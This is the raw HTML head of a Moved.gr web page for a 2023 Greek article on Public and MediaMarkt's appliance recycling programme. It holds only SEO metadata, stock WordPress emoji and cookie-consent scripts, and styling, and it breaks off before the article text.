

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/
body_size: 40829
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023» - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Public και MediaMarkt, μαζί στέκονται στο πλευρό των καταναλωτών και προσφέρουν χρήσιμες ecoliving συμβουλές για εξοικονόμηση ενέργειας στο σπίτι." />
	<link rel="canonical" href="https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023» - Moved.gr" />
	<meta property="og:description" content="Public και MediaMarkt, μαζί στέκονται στο πλευρό των καταναλωτών και προσφέρουν χρήσιμες ecoliving συμβουλές για εξοικονόμηση ενέργειας στο σπίτι." />
	<meta property="og:url" content="https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/nikos.tsakonas.9" />
	<meta property="article:published_time" content="2023-05-25T10:00:23+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2023/05/anakyklono-allazo-thermosifona.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιάννης Γεωργίου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιάννης Γεωργίου" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/#article","isPartOf":{"@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/"},"author":{"name":"Γιάννης Γεωργίου","@id":"https://www.moved.gr/#/schema/person/b1d8889a6da3cfc23f50ab4bb4148d40"},"headline":"Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023»","datePublished":"2023-05-25T10:00:23+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2023/05/anakyklono-allazo-thermosifona.jpg","keywords":["MediaMarkt","Public","Ανακυκλώνω - Αλλάζω Συσκευή"],"articleSection":["TECH","Techlife"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/","url":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/","name":"Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023» - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/#primaryimage"},"image":{"@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2023/05/anakyklono-allazo-thermosifona.jpg","datePublished":"2023-05-25T10:00:23+00:00","description":"Public και MediaMarkt, μαζί στέκονται στο πλευρό των καταναλωτών και προσφέρουν χρήσιμες ecoliving συμβουλές για εξοικονόμηση ενέργειας στο σπίτι.","breadcrumb":{"@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2023/05/anakyklono-allazo-thermosifona.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2023/05/anakyklono-allazo-thermosifona.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023»"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/b1d8889a6da3cfc23f50ab4bb4148d40","name":"Γιάννης Γεωργίου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8168354f1239cbe8d08b6478c7458e8d6df5fa3a8b426b79b8662acd3f4f29ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8168354f1239cbe8d08b6478c7458e8d6df5fa3a8b426b79b8662acd3f4f29ff?s=96&d=mm&r=g","caption":"Γιάννης Γεωργίου"},"sameAs":["https://www.facebook.com/nikos.tsakonas.9","https://www.instagram.com/nks_tskns/","https://www.linkedin.com/in/nikos-tsakonas-5b250a30/"],"url":"https://www.moved.gr/author/ggeorgiou/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023»" href="https://www.moved.gr/public-kai-mediamarkt-mazi-sto-anakyklono-allazo-syskevi-2023/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
